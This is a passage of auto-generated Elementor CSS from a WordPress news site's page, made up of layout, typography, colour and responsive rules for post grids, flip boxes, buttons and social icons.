);}.elementor-42735 .elementor-element.elementor-element-84e2f84 > .elementor-container{max-width:500px;min-height:0px;}.elementor-42735 .elementor-element.elementor-element-84e2f84{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0em 0em 0em 0em;}.elementor-42735 .elementor-element.elementor-element-84e2f84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42735 .elementor-element.elementor-element-536f068:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-42735 .elementor-element.elementor-element-536f068 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-42735 .elementor-element.elementor-element-536f068 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-536f068 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 5px 0px;}.elementor-42735 .elementor-element.elementor-element-536f068 > .elementor-element-populated, .elementor-42735 .elementor-element.elementor-element-536f068 > .elementor-element-populated > .elementor-background-overlay, .elementor-42735 .elementor-element.elementor-element-536f068 > .elementor-background-slideshow{border-radius:0px 0px 10px 10px;}.elementor-42735 .elementor-element.elementor-element-536f068 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42735 .elementor-element.elementor-element-ff2432f > .elementor-widget-container{margin:-10px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-ff2432f{z-index:22;}.elementor-42735 .elementor-element.elementor-element-56982e2 > .elementor-container{max-width:1010px;}.elementor-42735 .elementor-element.elementor-element-56982e2{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-70f8dda );box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.31);margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-56982e2, .elementor-42735 .elementor-element.elementor-element-56982e2 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-42735 .elementor-element.elementor-element-34273a8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42735 .elementor-element.elementor-element-34273a8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42735 .elementor-element.elementor-element-34273a8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-34273a8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-827c039{--grid-row-gap:1px;--grid-column-gap:21px;}.elementor-42735 .elementor-element.elementor-element-827c039 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-70f8dda );border-radius:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-827c039 .elementor-post__meta-data span + span:before{content:"•";}.elementor-42735 .elementor-element.elementor-element-827c039 .elementor-post__card{border-width:0px;border-radius:0px;padding-top:0px;padding-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-827c039 .elementor-post__text{padding:0 15px;}.elementor-42735 .elementor-element.elementor-element-827c039 .elementor-post__meta-data{padding:10px 15px;}.elementor-42735 .elementor-element.elementor-element-827c039 .elementor-post__avatar{padding-right:15px;padding-left:15px;}.elementor-42735 .elementor-element.elementor-element-827c039 .elementor-post__title, .elementor-42735 .elementor-element.elementor-element-827c039 .elementor-post__title a{color:var( --e-global-color-70f8dda );font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:16px;letter-spacing:0.2px;word-spacing:0px;}.elementor-42735 .elementor-element.elementor-element-827c039 .elementor-post__title{margin-bottom:15px;}.elementor-42735 .elementor-element.elementor-element-63a2dc3{--grid-row-gap:1px;--grid-column-gap:21px;}.elementor-42735 .elementor-element.elementor-element-63a2dc3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-70f8dda );border-radius:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-63a2dc3 .elementor-post__meta-data span + span:before{content:"•";}.elementor-42735 .elementor-element.elementor-element-63a2dc3 .elementor-post__card{border-width:0px;border-radius:0px;padding-top:0px;padding-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-63a2dc3 .elementor-post__text{padding:0 15px;}.elementor-42735 .elementor-element.elementor-element-63a2dc3 .elementor-post__meta-data{padding:10px 15px;}.elementor-42735 .elementor-element.elementor-element-63a2dc3 .elementor-post__avatar{padding-right:15px;padding-left:15px;}.elementor-42735 .elementor-element.elementor-element-63a2dc3 .elementor-post__title, .elementor-42735 .elementor-element.elementor-element-63a2dc3 .elementor-post__title a{color:var( --e-global-color-70f8dda );font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:16px;letter-spacing:0.2px;word-spacing:0px;}.elementor-42735 .elementor-element.elementor-element-63a2dc3 .elementor-post__title{margin-bottom:15px;}.elementor-42735 .elementor-element.elementor-element-53b6f86{--grid-row-gap:1px;--grid-column-gap:21px;}.elementor-42735 .elementor-element.elementor-element-53b6f86 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-70f8dda );border-radius:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-53b6f86 .elementor-post__meta-data span + span:before{content:"•";}.elementor-42735 .elementor-element.elementor-element-53b6f86 .elementor-post__card{border-width:0px;border-radius:0px;padding-top:0px;padding-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-53b6f86 .elementor-post__text{padding:0 15px;}.elementor-42735 .elementor-element.elementor-element-53b6f86 .elementor-post__meta-data{padding:10px 15px;}.elementor-42735 .elementor-element.elementor-element-53b6f86 .elementor-post__avatar{padding-right:15px;padding-left:15px;}.elementor-42735 .elementor-element.elementor-element-53b6f86 .elementor-post__title, .elementor-42735 .elementor-element.elementor-element-53b6f86 .elementor-post__title a{color:var( --e-global-color-70f8dda );font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:16px;letter-spacing:0.2px;word-spacing:0px;}.elementor-42735 .elementor-element.elementor-element-53b6f86 .elementor-post__title{margin-bottom:15px;}.elementor-42735 .elementor-element.elementor-element-7044154{--grid-row-gap:1px;--grid-column-gap:21px;}.elementor-42735 .elementor-element.elementor-element-7044154 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-70f8dda );border-radius:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-7044154 .elementor-post__meta-data span + span:before{content:"•";}.elementor-42735 .elementor-element.elementor-element-7044154 .elementor-post__card{border-width:0px;border-radius:0px;padding-top:0px;padding-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-7044154 .elementor-post__text{padding:0 15px;}.elementor-42735 .elementor-element.elementor-element-7044154 .elementor-post__meta-data{padding:10px 15px;}.elementor-42735 .elementor-element.elementor-element-7044154 .elementor-post__avatar{padding-right:15px;padding-left:15px;}.elementor-42735 .elementor-element.elementor-element-7044154 .elementor-post__title, .elementor-42735 .elementor-element.elementor-element-7044154 .elementor-post__title a{color:var( --e-global-color-70f8dda );font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:16px;letter-spacing:0.2px;word-spacing:0px;}.elementor-42735 .elementor-element.elementor-element-7044154 .elementor-post__title{margin-bottom:15px;}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-42735 .elementor-element.elementor-element-20bfb432 .elementor-flip-box__front{background-image:url("https://data24.com.ar/wp-content/uploads/2023/01/ruslan-bardash-351288-unsplash.jpg");background-position:center center;background-size:cover;}.elementor-42735 .elementor-element.elementor-element-20bfb432 .elementor-flip-box__back{background-color:#1896fe;}.elementor-42735 .elementor-element.elementor-element-20bfb432 .elementor-flip-box__button{background-color:#1896fe;margin-center:0;font-family:"Archivo", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:0.5em;color:#ffffff;border-color:#1896fe;border-radius:50px;}.elementor-42735 .elementor-element.elementor-element-20bfb432 > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:7px 7px 7px 7px;}.elementor-42735 .elementor-element.elementor-element-20bfb432 .elementor-flip-box{height:281px;}.elementor-42735 .elementor-element.elementor-element-20bfb432 .elementor-flip-box__layer, .elementor-42735 .elementor-element.elementor-element-20bfb432 .elementor-flip-box__layer__overlay{border-radius:0px;}.elementor-42735 .elementor-element.elementor-element-20bfb432 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:left;}.elementor-42735 .elementor-element.elementor-element-20bfb432 .elementor-flip-box__image{opacity:1;}.elementor-42735 .elementor-element.elementor-element-20bfb432 .elementor-flip-box__image img{border-radius:7px;}.elementor-42735 .elementor-element.elementor-element-20bfb432 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-42735 .elementor-element.elementor-element-1e9d745 > .elementor-container{max-width:400px;}.elementor-42735 .elementor-element.elementor-element-1e9d745{margin-top:-73px;margin-bottom:0px;padding:0em 1em 0em 1em;}.elementor-42735 .elementor-element.elementor-element-167093e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-42735 .elementor-element.elementor-element-167093e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-42735 .elementor-element.elementor-element-167093e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-167093e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 15px 15px 15px;}.elementor-42735 .elementor-element.elementor-element-167093e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42735 .elementor-element.elementor-element-a66ba15 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-a66ba15{text-align:left;}.elementor-42735 .elementor-element.elementor-element-a66ba15 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;line-height:28px;color:#000000;}.elementor-42735 .elementor-element.elementor-element-ede9724 .elementor-button{background-color:#1896fe;font-family:"Poppins", Sans-serif;font-size:11px;font-weight:500;text-transform:uppercase;fill:#ffffff;color:#ffffff;box-shadow:5px -5px 60px 0px rgba(0,0,0,0.1);border-radius:50px 50px 50px 50px;padding:16px 50px 16px 50px;}.elementor-42735 .elementor-element.elementor-element-ede9724 .elementor-button:hover, .elementor-42735 .elementor-element.elementor-element-ede9724 .elementor-button:focus{background-color:#166cff;color:#ffffff;}.elementor-42735 .elementor-element.elementor-element-ede9724 > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-ede9724 .elementor-button:hover svg, .elementor-42735 .elementor-element.elementor-element-ede9724 .elementor-button:focus svg{fill:#ffffff;}.elementor-42735 .elementor-element.elementor-element-2598340:not(.elementor-motion-effects-element-type-background), .elementor-42735 .elementor-element.elementor-element-2598340 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9C9C9C;}.elementor-42735 .elementor-element.elementor-element-2598340 > .elementor-background-overlay{background-color:#00001100;opacity:0.64;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42735 .elementor-element.elementor-element-2598340{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-42735 .elementor-element.elementor-element-172996b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42735 .elementor-element.elementor-element-172996b > .elementor-container{max-width:764px;}.elementor-42735 .elementor-element.elementor-element-172996b{margin-top:0px;margin-bottom:0px;padding:0px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-42735 .elementor-element.elementor-element-0e03d8e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42735 .elementor-element.elementor-element-0e03d8e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42735 .elementor-element.elementor-element-0e03d8e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-42735 .elementor-element.elementor-element-0e03d8e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-0e03d8e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 020px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-17e2fc1 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-17e2fc1{text-align:right;}.elementor-42735 .elementor-element.elementor-element-17e2fc1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:29px;color:var( --e-global-color-kadence1 );}.elementor-bc-flex-widget .elementor-42735 .elementor-element.elementor-element-d8a34f8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42735 .elementor-element.elementor-element-d8a34f8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42735 .elementor-element.elementor-element-d8a34f8.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-42735 .elementor-element.elementor-element-d8a34f8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-d8a34f8 > .elementor-element-populated{border-style:dotted;border-width:0px 0px 0px 0px;border-color:#FFFFFFBD;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 020px;}.elementor-42735 .elementor-element.elementor-element-d8a34f8 > .elementor-element-populated, .elementor-42735 .elementor-element.elementor-element-d8a34f8 > .elementor-element-populated > .elementor-background-overlay, .elementor-42735 .elementor-element.elementor-element-d8a34f8 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-a4e766d{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:4px;--grid-row-gap:0px;}.elementor-42735 .elementor-element.elementor-element-a4e766d .elementor-widget-container{text-align:left;}.elementor-42735 .elementor-element.elementor-element-a4e766d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-a4e766d .elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-42735 .elementor-element.elementor-element-a4e766d .elementor-social-icon i{color:var( --e-global-color-kadence1 );}.elementor-42735 .elementor-element.elementor-element-a4e766d .elementor-social-icon svg{fill:var( --e-global-color-kadence1 );}.elementor-42735 .elementor-element.elementor-element-a4e766d .elementor-social-icon:hover{background-color:var( --e-global-color-kadence7 );}.elementor-42735 .elementor-element.elementor-element-a4e766d .elementor-social-icon:hover i{color:var( --e-global-color-kadence2 );}.elementor-42735 .elementor-element.elementor-element-a4e766d .elementor-social-icon:hover svg{fill:var( --e-global-color-kadence2 );}.elementor-42735 .elementor-element.elementor-element-cdf1f96{--divider-border-style:solid;--divider-color:#FFFFFF00;--divider-border-width:22px;z-index:0;}.elementor-42735 .elementor-element.elementor-element-cdf1f96 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-42735 .elementor-element.elementor-element-cdf1f96 .elementor-divider-separator{width:78px;margin:0 auto;margin-right:0;}.elementor-42735 .elementor-element.elementor-element-cdf1f96 .elementor-divider{text-align:right;padding-block-start:2px;padding-block-end:2px;}.elementor-42735 .elementor-element.elementor-element-894a8bc{text-align:center;}.elementor-42735 .elementor-element.elementor-element-894a8bc .elementor-heading-title{font-family:"Karla", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;line-height:26px;letter-spacing:1.3px;color:var( --e-global-color-kadence1 );}.elementor-42735 .elementor-element.elementor-element-6b1df85{text-align:center;}.elementor-42735 .elementor-element.elementor-element-6b1df85 .elementor-heading-title{font-family:"Karla", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;line-height:26px;letter-spacing:1.3px;color:var( --e-global-color-kadence1 );}.elementor-42735 .elementor-element.elementor-element-a924475{--display:flex;}.elementor-42735 .elementor-element.elementor-element-c510789{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-42735 .elementor-element.elementor-element-c510789 .elementor-divider-separator{width:100%;}.elementor-42735 .elementor-element.elementor-element-c510789 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}body.elementor-page-42735:not(.elementor-motion-effects-element-type-background), body.elementor-page-42735 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-42735 .elementor-element.elementor-element-436ae12 > .elementor-container{min-height:0px;}.elementor-42735 .elementor-element.elementor-element-436ae12:not(.elementor-motion-effects-element-type-background), .elementor-42735 .elementor-element.elementor-element-436ae12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-42735 .elementor-element.elementor-element-436ae12{margin-top:94px;margin-bottom:0px;padding:0% 0% 15% 0%;}.elementor-42735 .elementor-element.elementor-element-6b0adf2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-42735 .elementor-element.elementor-element-58c30d9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-42735 .elementor-element.elementor-element-f2141f8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-42735 .elementor-element.elementor-element-3f568d4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-38c0ebc > .elementor-container{min-height:0px;}.elementor-42735 .elementor-element.elementor-element-38c0ebc{margin-top:94px;margin-bottom:0px;padding:0% 0% 15% 0%;}.elementor-42735 .elementor-element.elementor-element-15a3238 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-42735 .elementor-element.elementor-element-f11d69b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-42735 .elementor-element.elementor-element-d433ce6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-42735 .elementor-element.elementor-element-46eba04 > .elementor-container{min-height:0px;}.elementor-42735 .elementor-element.elementor-element-46eba04{margin-top:94px;margin-bottom:0px;padding:0% 0% 15% 0%;}.elementor-42735 .elementor-element.elementor-element-4440f56 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-42735 .elementor-element.elementor-element-2b547b5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-42735 .elementor-element.elementor-element-229f667 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-42735 .elementor-element.elementor-element-1aaf4862{margin-top:0px;margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-23b2e9c6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-42735 .elementor-element.elementor-element-24ff73b1{text-align:center;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-42735 .elementor-element.elementor-element-e736686{padding:0em 0em 0em 0em;} .elementor-42735 .elementor-element.elementor-element-395df63{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-42735 .elementor-element.elementor-element-2058c6cc .elementor-image-box-title{font-size:16px;}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-42735 .elementor-element.elementor-element-b074110{padding:50px 50px 50px 50px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-42735 .elementor-element.elementor-element-be05344{text-align:center;}.elementor-42735 .elementor-element.elementor-element-be05344 .elementor-heading-title{font-size:2rem;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-42735 .elementor-element.elementor-element-544ebeb3 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-42735 .elementor-element.elementor-element-3dc21b9{text-align:center;}.elementor-42735 .elementor-element.elementor-element-047741c{padding:50px 50px 50px 50px;}.elementor-42735 .elementor-element.elementor-element-99ff18b{text-align:center;}.elementor-42735 .elementor-element.elementor-element-2159640 .elementor-post__title, .elementor-42735 .elementor-element.elementor-element-2159640 .elementor-post__title a{font-size:25px;}.elementor-42735 .elementor-element.elementor-element-959df1a{text-align:center;}.elementor-42735 .elementor-element.elementor-element-56982e2{padding:50px 50px 50px 50px;}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-42735 .elementor-element.elementor-element-a66ba15{text-align:center;}.elementor-42735 .elementor-element.elementor-element-2598340{padding:30px 20px 30px 20px;}.elementor-42735 .elementor-element.elementor-element-172996b{padding:4em 0em 0em 0em;}}@media(max-width:767px){.elementor-42735 .elementor-element.elementor-element-436ae12:not(.elementor-motion-effects-element-type-background), .elementor-42735 .elementor-element.elementor-element-436ae12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://data24.com.ar/wp-content/uploads/2023/01/asdasaf-1.png");background-position:-117px 0px;background-repeat:no-repeat;background-size:cover;}.elementor-42735 .elementor-element.elementor-element-436ae12{margin-top:0px;margin-bottom:0px;padding:5% 0% 17% 0%;}.elementor-42735 .elementor-element.elementor-element-6b0adf2{width:30%;}.elementor-42735 .elementor-element.elementor-element-6b0adf2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 10px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-42735 .elementor-element.elementor-element-58c30d9{width:25%;}.elementor-42735 .elementor-element.elementor-element-58c30d9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-42735 .elementor-element.elementor-element-58c30d9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-42735 .elementor-element.elementor-element-f2141f8{width:35%;}.elementor-42735 .elementor-element.elementor-element-f2141f8 > .elementor-element-populated{padding:0px 0px 10px 0px;}.elementor-42735 .elementor-element.elementor-element-3f568d4 .elementor-widget-container{text-align:right;}.elementor-42735 .elementor-element.elementor-element-38c0ebc:not(.elementor-motion-effects-element-type-background), .elementor-42735 .elementor-element.elementor-element-38c0ebc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://data24.com.ar/wp-content/uploads/2023/05/asdasfsasasdfasfa.png");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-42735 .elementor-element.elementor-element-38c0ebc > .elementor-container{min-height:81px;}.elementor-42735 .elementor-element.elementor-element-38c0ebc > .elementor-background-overlay{opacity:0;}.elementor-42735 .elementor-element.elementor-element-38c0ebc{margin-top:0px;margin-bottom:2px;padding:0% 0% 2% 0%;}.elementor-42735 .elementor-element.elementor-element-15a3238{width:30%;}.elementor-42735 .elementor-element.elementor-element-15a3238.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-42735 .elementor-element.elementor-element-15a3238 > .elementor-element-populated{margin:1px 0px 5px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 10px 0px;}.elementor-42735 .elementor-element.elementor-element-f11d69b{width:30%;}.elementor-bc-flex-widget .elementor-42735 .elementor-element.elementor-element-f11d69b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-42735 .elementor-element.elementor-element-f11d69b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-42735 .elementor-element.elementor-element-f11d69b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-42735 .elementor-element.elementor-element-f11d69b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-d433ce6{width:33%;}.elementor-bc-flex-widget .elementor-42735 